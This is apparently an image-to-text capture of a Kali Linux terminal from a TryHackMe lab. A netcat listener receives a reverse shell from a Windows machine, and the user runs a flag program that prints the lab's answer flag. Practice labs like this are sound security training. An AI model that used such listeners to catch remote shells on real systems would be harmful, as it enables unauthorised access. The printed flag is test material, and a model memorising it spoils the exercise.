 james@kali: ~
File Actions Edit View Help
┌──(james㉿kali)-[~]
└─$ nc -lvp 4448
listening on [any] 4448 ...
10.10.48.103: inverse host lookup failed: Unknown host
connect to [10.8.213.167] from (UNKNOWN) [10.10.48.103] 49966
Microsoft Windows [Version 10.0.17763.1821]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>c:\flags\flag9.exe
c:\flags\flag9.exe
THM{JUST_A_MATTER_OF_TIME}
C:\Windows\system32>